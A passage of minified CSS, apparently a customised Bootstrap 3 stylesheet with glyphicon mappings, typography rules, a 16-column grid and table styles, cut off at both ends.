}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:16px;line-height:1.428571429;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:3px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:22px;margin-bottom:22px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:22px;margin-bottom:11px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:11px;margin-bottom:11px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:41px}h2,.h2{font-size:34px}h3,.h3{font-size:28px}h4,.h4{font-size:20px}h5,.h5{font-size:16px}h6,.h6{font-size:14px}p{margin:0 0 11px}.lead{margin-bottom:22px;font-size:18px;font-weight:300;line-height:1.4}@media(min-width:788px){.lead{font-size:24px}}small,.small{font-size:87%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:11px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:22px}dt,dd{line-height:1.428571429}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media(min-width:788px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:11px 22px;margin:0 0 22px;font-size:20px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.428571429;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:22px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Courier New,monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:3px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:10.5px;margin:0 0 11px;font-size:15px;line-height:1.428571429;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:3px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media(min-width:788px){.container{width:768px}}@media(min-width:1180px){.container{width:1180px}}@media(min-width:9999px){.container{width:1160px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-10px;margin-right:-10px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.col-xs-13,.col-sm-13,.col-md-13,.col-lg-13,.col-xs-14,.col-sm-14,.col-md-14,.col-lg-14,.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15,.col-xs-16,.col-sm-16,.col-md-16,.col-lg-16{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-13,.col-xs-14,.col-xs-15,.col-xs-16{float:left}.col-xs-1{width:6.25%}.col-xs-2{width:12.5%}.col-xs-3{width:18.75%}.col-xs-4{width:25%}.col-xs-5{width:31.25%}.col-xs-6{width:37.5%}.col-xs-7{width:43.75%}.col-xs-8{width:50%}.col-xs-9{width:56.25%}.col-xs-10{width:62.5%}.col-xs-11{width:68.75%}.col-xs-12{width:75%}.col-xs-13{width:81.25%}.col-xs-14{width:87.5%}.col-xs-15{width:93.75%}.col-xs-16{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:6.25%}.col-xs-pull-2{right:12.5%}.col-xs-pull-3{right:18.75%}.col-xs-pull-4{right:25%}.col-xs-pull-5{right:31.25%}.col-xs-pull-6{right:37.5%}.col-xs-pull-7{right:43.75%}.col-xs-pull-8{right:50%}.col-xs-pull-9{right:56.25%}.col-xs-pull-10{right:62.5%}.col-xs-pull-11{right:68.75%}.col-xs-pull-12{right:75%}.col-xs-pull-13{right:81.25%}.col-xs-pull-14{right:87.5%}.col-xs-pull-15{right:93.75%}.col-xs-pull-16{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:6.25%}.col-xs-push-2{left:12.5%}.col-xs-push-3{left:18.75%}.col-xs-push-4{left:25%}.col-xs-push-5{left:31.25%}.col-xs-push-6{left:37.5%}.col-xs-push-7{left:43.75%}.col-xs-push-8{left:50%}.col-xs-push-9{left:56.25%}.col-xs-push-10{left:62.5%}.col-xs-push-11{left:68.75%}.col-xs-push-12{left:75%}.col-xs-push-13{left:81.25%}.col-xs-push-14{left:87.5%}.col-xs-push-15{left:93.75%}.col-xs-push-16{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:6.25%}.col-xs-offset-2{margin-left:12.5%}.col-xs-offset-3{margin-left:18.75%}.col-xs-offset-4{margin-left:25%}.col-xs-offset-5{margin-left:31.25%}.col-xs-offset-6{margin-left:37.5%}.col-xs-offset-7{margin-left:43.75%}.col-xs-offset-8{margin-left:50%}.col-xs-offset-9{margin-left:56.25%}.col-xs-offset-10{margin-left:62.5%}.col-xs-offset-11{margin-left:68.75%}.col-xs-offset-12{margin-left:75%}.col-xs-offset-13{margin-left:81.25%}.col-xs-offset-14{margin-left:87.5%}.col-xs-offset-15{margin-left:93.75%}.col-xs-offset-16{margin-left:100%}@media(min-width:788px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-13,.col-sm-14,.col-sm-15,.col-sm-16{float:left}.col-sm-1{width:6.25%}.col-sm-2{width:12.5%}.col-sm-3{width:18.75%}.col-sm-4{width:25%}.col-sm-5{width:31.25%}.col-sm-6{width:37.5%}.col-sm-7{width:43.75%}.col-sm-8{width:50%}.col-sm-9{width:56.25%}.col-sm-10{width:62.5%}.col-sm-11{width:68.75%}.col-sm-12{width:75%}.col-sm-13{width:81.25%}.col-sm-14{width:87.5%}.col-sm-15{width:93.75%}.col-sm-16{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:6.25%}.col-sm-pull-2{right:12.5%}.col-sm-pull-3{right:18.75%}.col-sm-pull-4{right:25%}.col-sm-pull-5{right:31.25%}.col-sm-pull-6{right:37.5%}.col-sm-pull-7{right:43.75%}.col-sm-pull-8{right:50%}.col-sm-pull-9{right:56.25%}.col-sm-pull-10{right:62.5%}.col-sm-pull-11{right:68.75%}.col-sm-pull-12{right:75%}.col-sm-pull-13{right:81.25%}.col-sm-pull-14{right:87.5%}.col-sm-pull-15{right:93.75%}.col-sm-pull-16{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:6.25%}.col-sm-push-2{left:12.5%}.col-sm-push-3{left:18.75%}.col-sm-push-4{left:25%}.col-sm-push-5{left:31.25%}.col-sm-push-6{left:37.5%}.col-sm-push-7{left:43.75%}.col-sm-push-8{left:50%}.col-sm-push-9{left:56.25%}.col-sm-push-10{left:62.5%}.col-sm-push-11{left:68.75%}.col-sm-push-12{left:75%}.col-sm-push-13{left:81.25%}.col-sm-push-14{left:87.5%}.col-sm-push-15{left:93.75%}.col-sm-push-16{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:6.25%}.col-sm-offset-2{margin-left:12.5%}.col-sm-offset-3{margin-left:18.75%}.col-sm-offset-4{margin-left:25%}.col-sm-offset-5{margin-left:31.25%}.col-sm-offset-6{margin-left:37.5%}.col-sm-offset-7{margin-left:43.75%}.col-sm-offset-8{margin-left:50%}.col-sm-offset-9{margin-left:56.25%}.col-sm-offset-10{margin-left:62.5%}.col-sm-offset-11{margin-left:68.75%}.col-sm-offset-12{margin-left:75%}.col-sm-offset-13{margin-left:81.25%}.col-sm-offset-14{margin-left:87.5%}.col-sm-offset-15{margin-left:93.75%}.col-sm-offset-16{margin-left:100%}}@media(min-width:1180px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-13,.col-md-14,.col-md-15,.col-md-16{float:left}.col-md-1{width:6.25%}.col-md-2{width:12.5%}.col-md-3{width:18.75%}.col-md-4{width:25%}.col-md-5{width:31.25%}.col-md-6{width:37.5%}.col-md-7{width:43.75%}.col-md-8{width:50%}.col-md-9{width:56.25%}.col-md-10{width:62.5%}.col-md-11{width:68.75%}.col-md-12{width:75%}.col-md-13{width:81.25%}.col-md-14{width:87.5%}.col-md-15{width:93.75%}.col-md-16{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:6.25%}.col-md-pull-2{right:12.5%}.col-md-pull-3{right:18.75%}.col-md-pull-4{right:25%}.col-md-pull-5{right:31.25%}.col-md-pull-6{right:37.5%}.col-md-pull-7{right:43.75%}.col-md-pull-8{right:50%}.col-md-pull-9{right:56.25%}.col-md-pull-10{right:62.5%}.col-md-pull-11{right:68.75%}.col-md-pull-12{right:75%}.col-md-pull-13{right:81.25%}.col-md-pull-14{right:87.5%}.col-md-pull-15{right:93.75%}.col-md-pull-16{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:6.25%}.col-md-push-2{left:12.5%}.col-md-push-3{left:18.75%}.col-md-push-4{left:25%}.col-md-push-5{left:31.25%}.col-md-push-6{left:37.5%}.col-md-push-7{left:43.75%}.col-md-push-8{left:50%}.col-md-push-9{left:56.25%}.col-md-push-10{left:62.5%}.col-md-push-11{left:68.75%}.col-md-push-12{left:75%}.col-md-push-13{left:81.25%}.col-md-push-14{left:87.5%}.col-md-push-15{left:93.75%}.col-md-push-16{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:6.25%}.col-md-offset-2{margin-left:12.5%}.col-md-offset-3{margin-left:18.75%}.col-md-offset-4{margin-left:25%}.col-md-offset-5{margin-left:31.25%}.col-md-offset-6{margin-left:37.5%}.col-md-offset-7{margin-left:43.75%}.col-md-offset-8{margin-left:50%}.col-md-offset-9{margin-left:56.25%}.col-md-offset-10{margin-left:62.5%}.col-md-offset-11{margin-left:68.75%}.col-md-offset-12{margin-left:75%}.col-md-offset-13{margin-left:81.25%}.col-md-offset-14{margin-left:87.5%}.col-md-offset-15{margin-left:93.75%}.col-md-offset-16{margin-left:100%}}@media(min-width:9999px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-13,.col-lg-14,.col-lg-15,.col-lg-16{float:left}.col-lg-1{width:6.25%}.col-lg-2{width:12.5%}.col-lg-3{width:18.75%}.col-lg-4{width:25%}.col-lg-5{width:31.25%}.col-lg-6{width:37.5%}.col-lg-7{width:43.75%}.col-lg-8{width:50%}.col-lg-9{width:56.25%}.col-lg-10{width:62.5%}.col-lg-11{width:68.75%}.col-lg-12{width:75%}.col-lg-13{width:81.25%}.col-lg-14{width:87.5%}.col-lg-15{width:93.75%}.col-lg-16{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:6.25%}.col-lg-pull-2{right:12.5%}.col-lg-pull-3{right:18.75%}.col-lg-pull-4{right:25%}.col-lg-pull-5{right:31.25%}.col-lg-pull-6{right:37.5%}.col-lg-pull-7{right:43.75%}.col-lg-pull-8{right:50%}.col-lg-pull-9{right:56.25%}.col-lg-pull-10{right:62.5%}.col-lg-pull-11{right:68.75%}.col-lg-pull-12{right:75%}.col-lg-pull-13{right:81.25%}.col-lg-pull-14{right:87.5%}.col-lg-pull-15{right:93.75%}.col-lg-pull-16{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:6.25%}.col-lg-push-2{left:12.5%}.col-lg-push-3{left:18.75%}.col-lg-push-4{left:25%}.col-lg-push-5{left:31.25%}.col-lg-push-6{left:37.5%}.col-lg-push-7{left:43.75%}.col-lg-push-8{left:50%}.col-lg-push-9{left:56.25%}.col-lg-push-10{left:62.5%}.col-lg-push-11{left:68.75%}.col-lg-push-12{left:75%}.col-lg-push-13{left:81.25%}.col-lg-push-14{left:87.5%}.col-lg-push-15{left:93.75%}.col-lg-push-16{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:6.25%}.col-lg-offset-2{margin-left:12.5%}.col-lg-offset-3{margin-left:18.75%}.col-lg-offset-4{margin-left:25%}.col-lg-offset-5{margin-left:31.25%}.col-lg-offset-6{margin-left:37.5%}.col-lg-offset-7{margin-left:43.75%}.col-lg-offset-8{margin-left:50%}.col-lg-offset-9{margin-left:56.25%}.col-lg-offset-10{margin-left:62.5%}.col-lg-offset-11{margin-left:68.75%}.col-lg-offset-12{margin-left:75%}.col-lg-offset-13{margin-left:81.25%}.col-lg-offset-14{margin-left:87.5%}.col-lg-offset-15{margin-left:93.75%}.col-lg-offset-16{margin-left:100%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:22px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>t